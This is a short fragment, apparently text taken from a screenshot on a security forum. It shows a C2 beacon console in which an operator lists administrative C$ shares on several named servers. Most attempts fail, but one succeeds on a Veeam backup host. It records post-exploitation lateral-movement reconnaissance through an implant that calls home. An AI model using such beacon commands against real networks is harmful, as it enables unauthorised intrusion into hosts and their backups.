 superadmin12 beacon> ls \\SERVERARAZ\c$
[*] Tasked beacon to list files in \\SERVERARAZ\c$
[+] host called home, sent: 33 bytes
[-] could not open \\SERVERARAZ\c$\*: 5
superadmin12 beacon> ls \\SERVERMALI\c$
[*] Tasked beacon to list files in \\SERVERMALI\c$
[+] host called home, sent: 33 bytes
[-] could not open \\SERVERMALI\c$\*: 1326
superadmin12 beacon> ls \\SERVERMALI\c$
[*] Tasked beacon to list files in \\SERVERMALI\c$
[+] host called home, sent: 33 bytes
[-] could not open \\SERVERMALI\c$\*: 1326
superadmin12 beacon> ls \\SHABAKEDOWLAT\c$
[*] Tasked beacon to list files in \\SHABAKEDOWLAT\c$
[+] host called home, sent: 36 bytes
[-] could not open \\SHABAKEDOWLAT\c$\*: 1326
superadmin12 beacon> ls \\VEEAM-BACKUP\c$
[*] Tasked beacon to list files in \\VEEAM-BACKUP\c$
[+] host called home, sent: 35 bytes
[*] Listing: \\VEEAM-BACKUP\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 03/18/2014 14:02:56 $Recycle.Bin
先知社区